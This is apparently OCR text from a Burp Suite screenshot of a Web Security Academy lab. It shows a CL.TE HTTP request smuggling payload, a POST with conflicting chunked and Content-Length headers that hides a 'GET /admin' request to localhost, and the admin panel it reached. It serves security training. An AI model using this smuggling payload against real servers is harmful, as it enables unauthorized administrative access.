 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 0a7c00d30373a148802cf47b00fa00ff.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Transfer-Encoding: chunked
5 Content-Length: 86
6
7 f
8 djr8x=x&um97b=x
9 0
10
11 GET /admin HTTP/1.1
12 Host: localhost
13 Content-Length: 3
14
15 x=
Search
0 highlights
Done
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
Exploiting HTTP request
smuggling to bypass front-end
security controls, CL.TE
vulnerability
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete